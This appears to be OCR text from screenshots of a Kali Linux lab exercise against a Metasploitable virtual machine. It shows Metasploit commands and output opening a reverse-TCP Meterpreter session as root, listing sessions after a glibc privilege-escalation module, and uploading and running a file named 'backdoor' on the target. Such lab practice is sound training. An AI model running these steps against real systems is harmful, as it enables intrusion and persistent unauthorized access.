 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 4:29
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 10, use 10 or use exploit/linux/local/yum_package_manager_
persistence
msf6 > use 7
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (1017704 bytes) to 192.168.50.150
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.150:45292) at 2024-09-26 04:27:20 -0400
meterpreter > getuid
Server username: root
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > shell
Process 5134 created.
Channel 1 created.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:21:6b brd ff:ff:ff:ff:ff:ff
inet 192.168.50.150/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fefe:216b/64 scope link
valid_lft forever preferred_lft forever
kali@kali: ~
File Actions Edit View Help
aShjFlKd.jpeg Desktop gameshell gameshell.4 gameshell-save.sh LwGIGNDu.html rockyou.txt
BurpSuiteCommunity Documents gameshell.1 gameshell.5 gameshell.sh Music Templates
code_1.92.2-1723660989_amd64.deb Downloads gameshell.2 gameshell.6 ipvalidi.txt Pictures ufonet
config.inc.php flag.txt gameshell.3 gameshell.7 LOIC Public Videos
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.150:5902
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.150:5483
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions 2
[*] Starting interaction with 2...
meterpreter > upload backdoor
[*] Uploading : /home/kali/backdoor -> backdoor
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/backdoor -> backdoor
[*] Completed : /home/kali/backdoor -> backdoor
meterpreter > shell
Process 5128 created.
Channel 16 created.
ls
Bq
backdoor
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
chmod +x backdoor
./backdoor &
Clone di meta2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
?Bq etc initrd.img media opt sbin tmp vmlinuz
msfadmin@metasploitable:/$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:21:6b brd ff:ff:ff:ff:ff:ff
inet 192.168.50.150/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fefe:216b/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:/$ sudo loadkeys it
CTRL (DESTRA)
KALI
CTRL (DESTRA)